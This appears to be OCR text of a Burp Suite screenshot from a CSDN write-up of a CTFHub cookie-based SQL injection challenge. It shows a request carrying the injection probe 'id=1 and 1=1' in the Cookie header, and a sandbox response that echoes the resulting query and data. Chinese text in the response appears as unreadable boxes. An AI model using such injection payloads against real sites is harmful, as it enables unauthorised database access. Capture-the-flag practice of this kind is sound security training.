 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < > Target: http://challenge-bbd5ffd8651f3c83.sandbox.ctfhub.com:10800 ?
Request
Raw Params Headers Hex
GET / HTTP/1.1
Host: challenge-bbd5ffd8651f3c83.sandbox.ctfhub.com:10800
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0)
Gecko/20100101 Firefox/94.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Cookie: id=1 and 1=1;
hint=id%E8%BE%93%E5%85%A51%E8%AF%95%E8%AF%95%EF%BC%9F
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>CTFHub □□□□ | Cookie□□</title>
<link rel="stylesheet" href="static/bootstrap.min.css">
<script src="static/jquery.min.js"></script>
<script src="static/popper.min.js"></script>
<script src="static/bootstrap.min.js"></script>
</head>
<body>
<div class="container">
<div class="jumbotron text-center">
<h1>Cookie□□</h1>
<p>□□□□□□□□□□□□□Cookie□</p>
<code>select * from news where id=1 and
1=1</code></br>ID: 1</br>Data: ctfhub </div>
</div>
</body>
</html>
? < + > Type a search term 0 matches
Done
984 bytes | 1,057 millis
CSDN @ErYao7